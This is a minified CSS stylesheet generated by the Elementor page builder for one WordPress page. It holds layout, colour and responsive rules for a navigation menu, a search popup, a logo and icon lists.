.elementor-element.elementor-element-a83677a{margin:3px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-a83677a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button :is(i, svg){font-size:25px;}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button, .elementor-10213 .elementor-element.elementor-element-a83677a .ekit_search-button{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button:hover, .elementor-10213 .elementor-element.elementor-element-a83677a .ekit_search-button:hover{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group input:not([type=submit]), .ekit-popup-a83677a button.mfp-close{border-color:var( --e-global-color-bf9823f );}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group .ekit_search-button, .ekit-popup-a83677a .ekit-promo-popup .mfp-close, .ekit-popup-a83677a .ekit_search-field{color:var( --e-global-color-bf9823f );}.ekit-popup-a83677a {background-color:#F32A358A;}.ekit-popup-a83677a.ekit-promo-popup .mfp-close{color:var( --e-global-color-bf9823f );border-color:var( --e-global-color-bf9823f );background-color:#F32A358A;}.ekit-popup-a83677a.ekit-promo-popup .mfp-close:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );background-color:var( --e-global-color-bf9823f );}@media(max-width:1024px){.elementor-10213 .elementor-element.elementor-element-4a9c818{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;font-size:1.3rem;}.elementor-10213 .elementor-element.elementor-element-26ece04{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:50px;border-radius:3px;border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close:hover{border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-10213 .elementor-element.elementor-element-943419a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}}@media(max-width:767px){.elementor-10213 .elementor-element.elementor-element-26ece04{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-8c48a7c{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:12px;--padding-bottom:12px;--padding-left:5px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-70fa864{--width:90%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e{--e-icon-list-icon-size:17px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > a{font-size:16px;}.elementor-10213 .elementor-element.elementor-element-f94d53a{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-280e1c9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-icon-list-icon-size:16px;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > a{font-size:16px;}.elementor-10213 .elementor-element.elementor-element-af075fd{--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:9px;--padding-bottom:5px;--padding-left:10px;--padding-right:10px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:70px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:114px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-10213 .elementor-element.elementor-element-b130599{--width:50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-a83677a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-10213 .elementor-element.elementor-element-c474a58{--width:31.375%;}.elementor-10213 .elementor-element.elementor-element-503a61d{--width:33.159%;}.elementor-10213 .elementor-element.elementor-element-627f0be{--width:29.091%;}.elementor-10213 .elementor-element.elementor-element-70fa864{--width:50%;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:90%;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:90%;}.elementor-10213 .elementor-element.elementor-element-b130599{--width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:100px;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:300px;}}










.elementor-10213 .elementor-element.elementor-element-f94d53a{background:#2C64D3!important}
.elementor-10213 .elementor-element.elementor-element-c7a299c a i::before{color:#fff}





